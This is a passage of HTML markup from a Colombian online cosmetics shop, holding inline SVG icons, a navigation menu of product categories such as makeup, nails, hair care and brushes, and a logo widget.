						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" 